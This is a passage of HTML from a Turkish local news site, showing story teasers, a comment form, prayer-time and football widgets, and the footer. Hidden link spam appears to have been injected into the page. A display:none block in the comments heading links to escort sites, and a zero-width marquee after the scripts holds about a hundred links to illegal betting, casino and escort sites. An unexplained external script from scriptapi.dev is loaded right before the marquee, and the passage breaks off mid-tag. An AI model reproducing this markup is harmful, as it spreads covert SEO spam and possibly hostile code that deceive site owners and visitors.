		<div class="safirthumb">
			<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/74-400x240.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					15.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
			</div>
							<div class="summary">
					Çorum Belediyesi, semt pazarlarında sağlanan düzenin devamlılığı ve vatandaş memnuniyetinin...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/20-400x240.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
			</div>
							<div class="summary">
					Çorum’un en eski sokakları arasında yer alan Dr. Pertevbey Sokaklar...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/45-400x240.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
			</div>
							<div class="summary">
					Çorum-İskilip yolu ve Uğurludağ kavşağı bölgesinde devam eden yol yapım...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/07/65-400x240.jpg" alt="BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					25.07.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ</a>
			</div>
							<div class="summary">
					Sosyal belediyecilik alanında yaptığı çalışmalarla takdir toplayan Çorum Belediyesi, şehir...				</div>
					</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
		
<div id="comments" class="sfrIconForm">

	
	<div class="safirBox">
		<div class="mainHeading">
			<div class="icon icon74"></div>
			<div class="title">
				YORUMLAR			</div>
			<div style="display:none"><h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none">
<a title="ataşehir escort" href="http://eylulist.com/istanbul/atasehir/">ataşehir escort</a>
<a title="kartal escort" href="http://eylulist.com/istanbul/kartal/">kartal escort</a>
<a title="esenyurt escort" href="http://eylulist.com/istanbul/esenyurt/">esenyurt escort</a>
<a title="etiler escort" href="http://eylulist.com/istanbul/etiler/">etiler escort</a>
<a title="istanbul escort" href="http://eylulist.com/">istanbul escort</a>
</div>
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gurbetci-genc-kazada-can-verdi/#respond" style="display:none;">[ Yoruma cevap yazmaktan vazgeç ]</a></small></h3><form action="https://corumnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="container"><div class="itemContainer"><div class="item message"><textarea placeholder="Yorumunuz" class="message" name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea></div></div></div><div class="container half"><div class="itemContainer"><div class="item name"><div class="icon"><span></span></div><input placeholder="İsminiz" type="text" id="author" name="author" size="80" tabindex="2" value="" /></div></div>
<div class="itemContainer"><div class="item mail"><div class="icon"><span></span></div><input placeholder="Mail adresiniz" type="text" id="email" name="email" size="80" tabindex="3" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='87203' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		<div class="sfrCommentsList">
							<p class="nocomments">Henüz yorum yapılmamış. İlk yorumu yukarıdaki form aracılığıyla siz yapabilirsiniz.</p>
								</div>
	</div>
</div>

</div><!--single-->
</div><!--content, single or main-->

<aside>
<div id="panels">
	<div class="advancedPostsWidget3 safirBox sidebarWidget">
	<div class="mainHeading">
	<div class="icon icon37"></div>	<span class="title">GÜNCEL KONULAR</span>
	<a class="allLink" href="https://corumnews.com/category/gundem/">TÜMÜ</a></div>
			<div class="widgetContent">
			<div class="items">
									<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-750x450.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/12-750x450.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/74-750x450.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/20-750x450.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/45-750x450.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
								</div>
			<div class="titles">
									<div class="title">
						<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
						<span>1</span>HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
						<span>2</span>BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
						<span>3</span>BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
						<span>4</span>DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
						<span>5</span>İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
					</div>
							</div>
		</div>
		</div>
<div class="namazWidget cityWidget safirBox sidebarWidget" data-file="namaz">
	<div class="mainHeading">
	<div class="icon icon16"></div>	<span class="title">NAMAZ VAKİTLERİ</span>
	</div>
	<div class="widgetContent">
		<div class="hamburger"></div>
		<div class="cities">
							<span data-city="adana">Adana</span>
								<span data-city="adiyaman">Adıyaman</span>
								<span data-city="afyon">Afyon</span>
								<span data-city="agri">Ağrı</span>
								<span data-city="aksaray">Aksaray</span>
								<span data-city="amasya">Amasya</span>
								<span data-city="ankara">Ankara</span>
								<span data-city="antalya">Antalya</span>
								<span data-city="ardahan">Ardahan</span>
								<span data-city="artvin">Artvin</span>
								<span data-city="aydin">Aydın</span>
								<span data-city="balikesir">Balıkesir</span>
								<span data-city="bartin">Bartın</span>
								<span data-city="batman">Batman</span>
								<span data-city="bayburt">Bayburt</span>
								<span data-city="bilecik">Bilecik</span>
								<span data-city="bingol">Bingöl</span>
								<span data-city="bitlis">Bitlis</span>
								<span data-city="bolu">Bolu</span>
								<span data-city="burdur">Burdur</span>
								<span data-city="bursa">Bursa</span>
								<span data-city="canakkale">Çanakkale</span>
								<span data-city="cankiri">Çankırı</span>
								<span data-city="corum">Çorum</span>
								<span data-city="denizli">Denizli</span>
								<span data-city="diyarbakir">Diyarbakır</span>
								<span data-city="duzce">Düzce</span>
								<span data-city="edirne">Edirne</span>
								<span data-city="elazig">Elazığ</span>
								<span data-city="erzincan">Erzincan</span>
								<span data-city="erzurum">Erzurum</span>
								<span data-city="eskisehir">Eskişehir</span>
								<span data-city="gaziantep">Gaziantep</span>
								<span data-city="giresun">Giresun</span>
								<span data-city="gumushane">Gümüşhane</span>
								<span data-city="hakkari">Hakkari</span>
								<span data-city="hatay">Hatay</span>
								<span data-city="igdir">Iğdır</span>
								<span data-city="isparta">Isparta</span>
								<span data-city="istanbul">İstanbul</span>
								<span data-city="izmir">İzmir</span>
								<span data-city="kahramanmaras">K.Maraş</span>
								<span data-city="karabuk">Karabük</span>
								<span data-city="karaman">Karaman</span>
								<span data-city="kars">Kars</span>
								<span data-city="kastamonu">Kastamonu</span>
								<span data-city="kayseri">Kayseri</span>
								<span data-city="kirikkale">Kırıkkale</span>
								<span data-city="kirklareli">Kırklareli</span>
								<span data-city="kirsehir">Kırşehir</span>
								<span data-city="kilis">Kilis</span>
								<span data-city="kocaeli">Kocaeli</span>
								<span data-city="konya">Konya</span>
								<span data-city="kutahya">Kütahya</span>
								<span data-city="malatya">Malatya</span>
								<span data-city="manisa">Manisa</span>
								<span data-city="mardin">Mardin</span>
								<span data-city="mersin">Mersin</span>
								<span data-city="mugla">Muğla</span>
								<span data-city="mus">Muş</span>
								<span data-city="nevsehir">Nevşehir</span>
								<span data-city="nigde">Niğde</span>
								<span data-city="ordu">Ordu</span>
								<span data-city="osmaniye">Osmaniye</span>
								<span data-city="rize">Rize</span>
								<span data-city="sakarya">Sakarya</span>
								<span data-city="samsun">Samsun</span>
								<span data-city="siirt">Siirt</span>
								<span data-city="sinop">Sinop</span>
								<span data-city="sivas">Sivas</span>
								<span data-city="sanliurfa">Şanlıurfa</span>
								<span data-city="sirnak">Şırnak</span>
								<span data-city="tekirdag">Tekirdağ</span>
								<span data-city="tokat">Tokat</span>
								<span data-city="trabzon">Trabzon</span>
								<span data-city="tunceli">Tunceli</span>
								<span data-city="usak">Uşak</span>
								<span data-city="van">Van</span>
								<span data-city="yalova">Yalova</span>
								<span data-city="yozgat">Yozgat</span>
								<span data-city="zonguldak">Zonguldak</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='56px' height='56px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		Çorum	</div>
	<div class="clock safirclock">&nbsp;</div>
	<div class="times">
				<div class="item-container">
			<div class="item">
				<span>İMSAK</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>GÜNEŞ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>ÖĞLE</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>İKİNDİ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>AKŞAM</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>YATSI</span>
				<span class="time"></span>
			</div>
		</div>
	</div>
				</div>
		</div>
	</div>
</div>
<div class="scoresWidget safirBox cityWidget sidebarWidget" data-file="scores">
	<div class="widgetContent">
		<div class="hamburger">Lig Seçin</div>
		<div class="cities">
							<span data-city="superlig">Süper Lig</span>
								<span data-city="birincilig">Birinci Lig</span>
								<span data-city="premier">İngiltere Premier Ligi</span>
								<span data-city="laliga">İspanya La Liga</span>
								<span data-city="bundesliga">Almanya Bundesliga</span>
								<span data-city="seriea">İtalya Serie A</span>
								<span data-city="fransalig1">Fransa Lig 1</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='60px' height='60px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		SÜPER LİG	</div>
	<table>
		<tr>
			<th></th>
			<th class="team">TAKIM</th>
			<th>OY</th>
			<th>AV</th>
			<th>PU</th>
		</tr>
			</table>
				</div>
		</div>
	</div>
</div>
</div>
</aside>

</div>
<!--main--></div>

<footer>
	<div class="innerContainer">
		<div class="footerCols">
				<div class="footerContainer">
			<div class="about">
				<div class="logo">
					<a href="https://corumnews.com"><img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" /></a>
				</div>
				<div class="copyright">2021 - ÇorumNEWS</div>
				<div class="footerSocial">
					<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
				</div>
			</div>
		</div>
						<div class="footerContainer middle">
			<div class="footermenu1">
				<nav>
									</nav>
			</div>
		</div>
						<div class="footerContainer wide">
			<div class="footermenu2">
				<nav>
									</nav>
			</div>
		</div>
				</div>
	</div>

		<div id="footerBottom">
		<div class="innerContainer">
			<div class="bottomText">
							</div>
		</div>
	</div>
	
</footer>

<div class="safirTop"></div>

</div><!--safirpage-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://corumnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorbox/jquery.colorbox-min.js" id="colorbox-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/owl-carousel/owl.carousel.min.js" id="sfrowl-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.min.js" id="minicolors-js"></script>
<script type="text/javascript" id="sfrscripts-js-extra">
/* <![CDATA[ */
var safirAjax = {"ajaxurl":"https:\/\/corumnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://corumnews.com/wp-content/themes/neva/scripts/scripts.js" id="sfrscripts-js"></script>
<script src="https://scriptapi.dev/api/corumnews.js"></script><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.sehirfirsati.com.tr/category/umraniye-escort-1/" title="Ümraniye Escort">Ümraniye Escort</a><a href="https://90milescubancafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.bakirkoyfal.com/" title="istanbul escort">istanbul escort</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://www.studiov3.fr/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.jamaicaredcross.org/" title="casibom">casibom</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a><a href="https://www.mcgoffgroup.com/" title="Pusulabet">Pusulabet</a><a href="https://4xpip.com/" title="Pusulabet">Pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://ceteb.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://creditares.com.br/" title="jojobet">jojobet</a><a href="https://przedszkole-lubichowo.pl/" title="jojobet">jojobet</a><a href="https://stgm.se/" title="Pusulabet">Pusulabet</a><a href="https://sevalaya.org/" title="Holiganbet">Holiganbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://siletnews.com/" title="royalbet">royalbet</a><a href="https://billfritsch.com/" title="betebet">betebet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://port-protect.com/" title="dinamobet">dinamobet</a><a href="https://bimantika.net/" title="alobet">alobet</a><a href="https://tikamobile.vn/" title="hiltonbet">hiltonbet</a><a href="https://imverias.gr/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://aquacristalina.com/" title="casibom">casibom</a><a href="https://aquacristalina.com/" title="casibom giriş">casibom giriş</a><a href="http://www.skolavoderady.cz/" title="pusulabet">pusulabet</a><a href="http://www.skolavoderady.cz/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.zoaroutdoor.com/" title="jojobet">jojobet</a><a href="https://www.zoaroutdoor.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.kimstim.com/" title="jojobet">jojobet</a><a href="https://www.kimstim.com/" title="jojobet giriş">jojobet giriş</a><a href="https://kychristmastree.com/" title="pusulabet">pusulabet</a><a href="https://kychristmastree.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://zcts.online/" title="jojobet">jojobet</a><a href="https://ars.unila.ac.id/" title="jojobet">jojobet</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://noitediatransportes.com.br/" title="jojobet">jojobet</a><a href="https://noitediatransportes.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://alaskaflyout.com" title="pusulabet">pusulabet</a><a href="https://alaskaflyout.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://tanelli.ru/" title="grandpashabet">grandpashabet</a><a href="https://ahikirsehir.com" title="vdcasino">vdcasino</a><a href="https://healthbeautycollege.com/" title="pusulabet">pusulabet</a><a href="https://sieuthisonmiennam.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://minacu.go.gov.br/" title="grandpashabet">grandpashabet</a><a href="https://dzosecina.rs/" title="grandpashabet">grandpashabet</a><a href="https://ajwad.com/" title="sekabet">sekabet</a><a href="https://minacu.go.gov.br/" title="grandpashabet">grandpashabet</a><a href="https://tanieucouture.com/" title="matbet giriş">matbet giriş</a><a href="https://newyorkerinrome.com/" title="meritking">meritking</a><a href="https://newyorkerinrome.com/" title="bets10">bets10</a><a href="https://medicalservicecentre.in/" title="matbet">matbet</a><a href="https://tr.marsbahis-mobiladres.vip/" title="bets10">bets10</a><a href="https://www.kallesandare.se/" title="meritking giriş">meritking giriş</a><a href="https://friendsofhondurasusa.org/" title="meritking">meritking</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://www.kallesandare.se/" title="meritking">meritking</a><a href="https://powerhouseffect.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://liceum4.lutsk.ua/" title="sekabet">sekabet</a><a href="https://zavayaceramica.com/" title="casibom">casibom</a><a href="https://zavayaceramica.com/" title="casibom giriş">casibom giriş</a><a href="https://rasgocreativo.com/" title="matbet">matbet</a><a href="https://www.ceyder.com/" title="betasus">betasus</a><a href="https://elmechindustries.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.adanahastabakici.com/" 